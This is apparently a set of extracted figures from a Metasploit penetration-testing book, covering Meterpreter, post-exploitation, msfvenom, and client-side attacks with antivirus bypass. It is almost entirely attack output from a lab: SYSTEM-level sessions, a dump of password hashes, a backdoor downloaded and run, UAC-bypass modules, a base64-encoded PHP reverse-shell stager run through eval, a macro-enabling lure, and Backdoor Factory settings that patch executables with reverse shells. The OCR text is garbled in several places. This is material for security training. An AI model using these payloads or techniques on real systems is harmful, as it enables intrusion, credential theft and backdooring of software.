 Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.10:51967) at 2018-02-10 05:46:20 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

```
Active sessions

Id Name Type Information Connection

1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ VAGRANT-2008R2 192.168.216.5:4444 -> 192.168.216.10:49300 (192.168.216.10)

3 meterpreter x64/windows NT AUTHORITY\LOCAL SERVICE @ VAGRANT-2008R2 192.168.216.5:4444 -> 192.168.216.10:49367 (192.168.216.10)

msf exploit(handler) >
```



## **Chapter 13: Meterpreter**

Exploit + 1st Stage Payload

Payload Connects back to MSF

2nd Stage DLL Injection Payload Sent

MSF Sends Meterpreter Server DLL

Client and Server Communicate

```
meterpreter > ps
Process List
       PPID
             Name
                                                Arch Session User
                                                                                                  Path
              [System Process]
                                                x64
x64
x64
              System
                                                                 NT AUTHORITY\SYSTEM
                                                                                                  C:\Windows\System32\taskeng.exe
              taskeng.exe
                                                                                                  C:\Windows\System32\smss.exe
              smss.exe
                                                                 NT AUTHORITY\SYSTEM
                                                                                                  C:\Windows\System32\svchost.exe
C:\Windows\System32\csrss.exe
              svchost.exe
                                                                 NT AUTHORITY\LOCAL SERVICE
                                                                 NT AUTHORITY\SYSTEM
              csrss.exe
```







```
meterpreter >
meterpreter > transport -h
Usage: transport <list|change|add|next|prev|remove> [options]
   list: list the currently active transports.
   add: add a new transport to the transport list.
 change: same as add, but changes directly to the added entry.
  next: jump to the next transport in the list (no options).
  prev: jump to the previous transport in the list (no options).
 remove: remove an existing, non-active transport.
OPTIONS:
    -A <opt> User agent for HTTP/S transports (optional)
    -B <opt> Proxy type for HTTP/S transports (optional: http, socks; default: http)
    -C <opt> Comms timeout (seconds) (default: same as current session)
    -H <opt> Proxy host for HTTP/S transports (optional)
    -N <opt> Proxy password for HTTP/S transports (optional)
    -P <opt> Proxy port for HTTP/S transports (optional)
   -T <opt> Retry total time (seconds) (default: same as current session)
   -U <opt> Proxy username for HTTP/S transports (optional)
    -W <opt> Retry wait time (seconds) (default: same as current session)
    -X <opt> Expiration timout (seconds) (default: same as current session)
    -c <opt> SSL certificate path for https transport verification (optional)
    -i <opt> Specify transport by index (currently supported: remove)
   -l <opt> LHOST parameter (for reverse transports)
    -p <opt> LPORT parameter
   -t <opt> Transport type: reverse_tcp, reverse_http, reverse_https, bind_tcp
    -u <opt> Local URI for HTTP/S transports (used when adding/changing transports with a custom LURI)
             Show the verbose format of the transport list
meterpreter >
```

```
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Administrator>ftp 192.168.216.129
Connected to 192.168.216.129.
220 (vsFTPd 2.3.4)
User (192.168.216.129:(none>): user
331 Please specify the password.
Password:
230 Login successful.
ftp>______
```







## **Chapter 14: Post-Exploitation**

```
msf exploit(psexec) > use post/
Display all 301 possibilities? (y or n)
use post/aix/hashdump
use post/android/capture/screen
use post/android/manage/remove_lock
use post/android/manage/remove_lock_root
use post/cisco/gather/enum_cisco
use post/firefox/gather/cookies
use post/firefox/gather/history
use post/firefox/gather/passwords
use post/firefox/gather/xss
use post/firefox/manage/webcam_chat
use post/hardware/automotive/canprobe
```

```
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\IEUser\ftp 192.168.216.5
Connected to 192.168.216.5.
220 FTP Server Ready
User (192.168.216.5:(none)): Hacker
331 User name okay, need password...
Password:
230 Login OK
ftp> binary
200 Type is set
ftp> get backdoor.exe
200 PORT command successful.
150 Opening BINARY mode data connection for backdoor.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
221 Logout

C:\Users\IEUser>backdoor.exe
```

```
<u>nsf</u> exploit(<mark>handler</mark>) > search bypassuad
Matchina Modules
                                                                                        Disclosure Date Rank
    Name
    exploit/windows/local/hypassuac
                                                                                         2010-12-31
                                                                                                                     excellent Windows Escalate UAC Protection Bynass
                                                                                         1900-01-01
2016-08-15
                                                                                                                     excellent Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
excellent Windows Escalate UAC Protection Bypass (Via Eventrum Registry Key)
excellent Windows UAC Protection Bypass (Via FodHelper Registry Key)
    exploit/windows/local/bypassuac_eventvwr
                                                                                                                     excellent Windows Escalate UAC Protection Bypass (In Memory Injection) excellent Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS excellent Windows Escalate UAC Protection Bypass (Scripthots Vulnerability)
    exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_injection_winsxs
                                                                                         2010-12-31
    exploit/windows/local/bypassuac_vbs
                                                                                         2015-08-22
 nsf exploit(handler) >
```

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
.:: Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007;aad3b435b51404eeaad3b435b51404ee;fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee;d60f9a4859da4feadaf160e97d200dc9:::
chewbacca: 1017: aad3b435b51404eeaad3b435b51404ee: e7200536327ee731c7fe136af4575ed8: ::
c_three_pio:1008;aad3b435b51404eeaad3b435b51404ee;0fd2eb40c4aa690171ba066c037397ee;;;
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
areedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest: 501: aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0: ::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_oraana:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005;aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >
```



| Registry Editor               |   |                               |           |                 |
|-------------------------------|---|-------------------------------|-----------|-----------------|
| File Edit View Favorites Help |   |                               |           |                 |
|                               | ^ | Name                          | Type      | Data            |
| Hints                         |   | ab (Default)                  | REG_SZ    | (value not set) |
| > - HomeGroup                 |   | ConsentPromptBehaviorAdmin    | REG_DWORD | 0x00000005 (5)  |
| > · IME                       |   | ConsentPromptBehaviorUser     | REG_DWORD | 0x00000003 (3)  |
| ImmersiveShell                |   | dontdisplaylastusername       | REG_DWORD | 0x00000000 (0)  |
|                               |   | DSCAutomationHostEnabled      | REG_DWORD | 0x00000002 (2)  |
| > InstallAgent                |   | EnableCursorSuppression       | REG_DWORD | 0x00000001 (1)  |
| Internet Settings             |   | EnableInstallerDetection      | REG DWORD | 0x00000001 (1)  |
| > Live                        |   | # EnableLUA                   | REG DWORD | 0x00000001 (1)  |
| Live Lock Screen              |   | EnableSecureUIAPaths          | REG DWORD | 0x00000001 (1)  |
| > Management Infrastructure   |   | EnableUIADesktopToggle        | REG_DWORD | 0x00000000 (0)  |
| > Media Center                |   | EnableVirtualization          | REG DWORD | 0x00000001 (1)  |
| MMDevices                     |   | ab legalnoticecaption         | REG SZ    |                 |
| NcdAutoSetup                  |   | ab legalnoticetext            | REG SZ    |                 |
| > NetCache                    |   | LocalAccountTokenFilterPolicy | REG DWORD | 0x00000001 (1)  |
| > NetworkServiceTriggers      |   | PromptOnSecureDesktop         | REG_DWORD | 0x00000001 (1)  |
| > Notifications               |   | scforceoption                 | REG_DWORD | 0x00000000 (0)  |
| OEMInformation                |   | shutdownwithoutlogon          | REG DWORD | 0x00000001 (1)  |
| OneDriveRamps                 |   | undockwithoutlogon            | REG DWORD | 0x00000001 (1)  |
| > - OOBE                      |   | ValidateAdminCodeSignatures   | REG DWORD | 0x00000000 (0)  |
| OpenWith                      |   |                               |           |                 |
|                               |   |                               |           |                 |
| Parental Controls             |   |                               |           |                 |
| Personalization               |   |                               |           |                 |
| > - PhotoPropertyHandler      |   |                               |           |                 |
| V Policies                    |   |                               |           |                 |
| Attachments                   |   |                               |           |                 |
| DataCollection                |   |                               |           |                 |
|                               |   |                               |           |                 |
| NonEnum                       |   |                               |           |                 |
| System Audit                  |   |                               |           |                 |
| > UIPI                        |   |                               |           |                 |
| PrecisionTouchPad             |   |                               |           |                 |
| PreviewHandlers               |   |                               |           |                 |
| > PropertySystem              |   |                               |           |                 |
| > Proximity                   | V |                               |           |                 |







```
<u>msf</u> > use post/windows/gather/enum_
use post/windows/gather/enum_ad_bitlocker
use post/windows/gather/enum_ad_computers
use post/windows/gather/enum_ad_groups
use post/windows/gather/enum_ad_managedby_groups
use post/windows/gather/enum_ad_service_principal_names
use post/windows/gather/enum_ad_to_wordlist
use post/windows/gather/enum_ad_user_comments
use post/windows/gather/enum_ad_users
use post/windows/aather/enum_applications
use post/windows/gather/enum_artifacts
use post/windows/gather/enum_av_excluded
use post/windows/gather/enum_chrome
use post/windows/gather/enum_computers
use post/windows/gather/enum_db
use post/windows/gather/enum_devices
use post/windows/gather/enum_dirperms
use post/windows/gather/enum_domain
use post/windows/gather/enum_domain_group_users
use post/windows/gather/enum_domain_tokens
use post/windows/gather/enum_domain_users
use post/windows/gather/enum_domains
use post/windows/gather/enum_emet
use post/windows/gather/enum_files
use post/windows/gather/enum_hostfile
use post/windows/gather/enum_ie
use post/windows/gather/enum_logged_on_users
use post/windows/gather/enum_ms_product_keys
use post/windows/gather/enum_muicache
use post/windows/gather/enum_patches
use post/windows/gather/enum_powershell_env
use post/windows/gather/enum_prefetch
use post/windows/gather/enum_proxy
use post/windows/gather/enum_putty_saved_sessions
use post/windows/gather/enum_services
use post/windows/gather/enum_shares
use post/windows/gather/enum_snmp
use post/windows/gather/enum_termserv
use post/windows/gather/enum_tokens
use post/windows/gather/enum_tomcat
use post/windows/gather/enum_trusted_locations
use post/windows/gather/enum_unattend
msf ≻ □
```

## **Chapter 15: Using MSFvenom**

```
rootekal: ** msfvenom -p linux/x6f/shell/reverse_tcp --payload-options
Options for payload/linux/x6f/shell/reverse_tcp:
        Name: Linux Command Shell, Reverse TCP Stager
Module: payload/linux/x6f/shell/reverse_tcp
Platform: Linux
Arch: x6f
   Needs Admin: No
Total size: 296
Rank: Normal
   Provided by:
            ricky
tkmru
Basic options:
Name Current Setting Required Description
                                                                                                                         The listen address
The listen port
   PORT 4444
       Spawn a command shell (staged). Connect back to the attacker
  Advanced options for payload/linux/x64/shell/reverse_tcp:
                                                                                                                 Current Setting Required Description
             Name
                                                                                                                                                                                                              Append a stub that executes the exit(0) system call
A script to run automatically on session creation.
Encode the second stage payload
An initial script to run on session creation.
Encode the second stage payload
An initial script to run on session creation (before AutoMunScript)
A human-Finedly name to reference this unique payload (requires tracking)
A hex string representing the row 8-byte PUID value for the UUID
A string to use when generating the payload WID (deterministic)
Hebther or not to automatically register generated WIDDs
Prepend a stub that break out of a chroot (includes setrevid to root)
Prepend a stub that vecutes if (fork()) (exit(0); )
Prepend a stub that executes if (fork()) (exit(0); )
Prepend a stub that executes the setrigid(0, 0) system call
Prepend a stub that executes the setrigid(0) system call
Prepend a stub that executes the setrical(0) system call
Prepend a stub that executes the setrevid(0, 0) system call
Prepend a stub that executes the setrevid(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrevid(0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that executes the setrical(0, 0) system call
Prepend a stub that
                                                                                                                                                                                                                 Append a stub that executes the exit(0) system call
                                                                                                                 false
              AppendExit
             AutoRunScript
EnableStageEncoding
InitialAutoRunScript
PayloadUUIDName
                                                                                                                 false
             PayloadUUIDRaw
PayloadUUIDSeed
PayloadUUIDTracking
                                                                                                                                                                            yes
              PrependChrootBreak
PrependFork
                                                                                                                 false
false
              PrependSetgid
PrependSetregid
                                                                                                                 false
false
                                                                                                                 false
false
false
             PrependSetresgid
PrependSetresuid
              PrependSet reuid
              PrependSetuid
ReverseRllowProxy
                                                                                                                 false
false
              ReverseListenerBindAddress
ReverseListenerBindPort
              ReverseListenerComm
ReverseListenerThreaded
                                                                                                                                                                                                               manate every connection in a new thread (experimental)
Encoder to use if EnableStageEncoding is set
Rdditional registers to preserve in the staged paload if EnableStageEncoding is set
Fallback to no encoding if the selected StageEncoder is not compatible
The number of connection attempts to try before exiting the process
Number of seconds to wait for the stager between reconnect attempts
               StageEncoder
              StageEncoderSaveRegisters
StageEncodingFallback
              StagerRetryCount
StagerRetryWait
                                                                                                                                                                                                                 Enable detailed status messages
Specify the workspace for this module
      vasion options for payload/linux/x64/shell/reverse_tcp:
             Name Current Setting Required Description
```









Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>rundll32.exe C:\Users\User\Desktop\inject.dll,main

C:\Windows\system32>\_

### root@kali:~# php -a Interactive mode enabled

php > eval(base64\_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguMjE2LjUn0yAkcG9ydC
A9IDQNDQ7IGImICqoJGYgPSAnc3RyZWFtX3NvY2tldF9jbGllbnQnKSAmJiBpc19jYWxsYWJsZSgKZikpIHsgJHMgPSAkZigidGNwOi8ve
yRpcH06eyRwb3J0fSIpOyAkc190eXBIID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnZnNvY2tvCGVuJykgJiYgaXNfYZFsbGFi
bGUoJGYpKSB7ICRzID0gJGYOJGIwLCAkcG9ydCk7ICRzX3RScGUgPSAnc3RyZWFtJzsgfSBpZiAoISRzICYmICgkZiA9ICdzbZNrZXRfY3J
lYXRlJykgJiYgaXNfYZFsbGFibGUoJGYpKSB7ICRzID0gJGYoQUZfSU5FVCwgU09DS19TVFJFQU0sIFNPTF9UQiApOyAkcmVzID0gQHNvY2
tldF9jb25uZWN0KCRzLCAkaXASICRwb3J0KTsgaWYgKCEkcmVzKSB7IGRpZSgpOyB9ICRzX3RScGUgPSAnc29ja2V0JzsgfSBpZiAoISRzX
3RScGUpIHsgZGIlKCdubyBzb2NrZXQgZnVuY3MnKTsgfSBpZiAoISRzKSB7IGRpZSgnbm8gc29ja2V0Jyk7fH0gc3dpdGNoICgkc190eXBl
KSB7IGNhc2UgJ3N0cmVhbScGICRsZW4gPSBmcmVhZCgkcywgNCk7IgJ0JZWFrOyBjYXNIICdzb2NrZXQnOiAkbGVuID0gc29ja2V0X3JlYNQ
oJHMSIDQpOyBicmVhazsgfSBpZiAoISRsZW4pIHsgZGIlKCk7IH0gJ0EgPSB1bnBhY2so.Ik5sZW4iLCAkbGVuLKN
domXlsgJGIgPSAnJzsgd2hpbGUgKHN0cmxlbigkYikgPCAkbGVuKSB7IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdHJlYW0n0iAkYiAu
PSBmcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IGNhc2UgJ3NvY2tldCc6ICRiIC49IHNvY2tldF9yZWFkKCRzLCAkbGVuLKN
dcmxlbigKYikpOyBicmVhazsgfSB9ICRHTE9CQUxTWydtc2dzbZNrJ10gPSAkczsgJEdMT0JBTFNbJ2IzZ3NvY2tfdHlwZSddID0gJHNfdH
lwZTsgaWYgKGV4dGVuc2lvbl9sb2FkZWQoJ3N1aG9zaW4nKSAmJiBpbmlfZ2V0KCdzdMhvc2luLmV4ZWNIdG9yLmRpc2FibGVfZXZhbCcpK
SB7ICRzdwhvc2luX2J5cGFzcz1jcmVhdGVfZnVuY3Rpb24oJycsICRiKTsgJHN1aG9zaW5fYnlwYXNzKCk7IH0gZWxzZSB7IGV2YWwoJGIp
0yB9IGRpZSgpOw));



# **Chapter 16: Client-Side Exploitation and Antivirus Bypass**

Attention! This document was created by a <u>newer version of Microsoft Office</u>.

Macros must be enabled to display the contents of the document.











```
CompressedFiles = True #True/False
    [[[[LinuxIntelx86]]]]
    SHELL = reverse_shell_tcp  # This is the BDF syntax
          HOST = 192.168.216.5
PORT = 8888
           SUPPLIED_SHELLCODE = None
           MSFPAYLOAD = linux/x86/shell_reverse_tcp
          [[[[LinuxIntelx64]]]]
SHELL = reverse_shell_tcp
          HOST = 192.168.216.5
          PORT = 9999
SUPPLIED_SHELLCODE = None
          MSFPAYLOAD = linux/x64/shell_reverse_tcp
          [[[[WindowsIntelx86]]]]
PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
# PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
          PATCH_METHOD = automatic
          HOST = 192.168.216.5
PORT = 8090
           SHELL = iat_reverse_tcp_stager_threaded
                         SHELLCODE for use with a user_supplied_shellcode payload
           SUPPLIED_SHELLCODE = None
           ZERO\_CERT = True
                                                                                                            457,4-25
                                                                                                                              87%
```

```
root@kali:~# msfconsole -q
msf > load msgrpc Pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf >
```

```
2017-12-26 10:01:45 192.168.216.154 [type:IE-11 os:Windows] live.sysinternals.com
[*] In the backdoor module
   Checking if binary is supported
[*] <u>Gathe</u>ring file info
*] Reading win32 entry instructions
[*] Loading PE in pefile
   Parsing data directories
   Looking for and setting selected shellcode
   Creating win32 resume execution stub
*] Looking for caves that will fit the minimum shellcode length of 82
*] All caves lengths: 82, 298, 87
   Attempting PE File Automatic Patching
   Selected: 111: Section Name: .data; Cave begin: 0x1682d End: 0x1695b; Cave Size: 302; Payload Size: 298
Selected: 97: Section Name: .reloc; Cave begin: 0x1a990 End: 0x1a9eb; Cave Size: 91; Payload Size: 87
   Selected: 105: Section Name: .reloc; Cave begin: 0x1ac88 End: 0x1ace3; Cave Size: 91; Payload Size: 82
[*] Changing flags for section: .reloc
   Changing flags for section: .data
   Patching initial entry instructions
   Creating win32 resume execution stub
   Looking for and setting selected shellcode
*] Overwriting certificate table pointer
2017-12-26 10:01:47 192.168.216.154 [type:IE-11 os:Windows] [FilePwn] Patching complete, forwarding to user
```

```
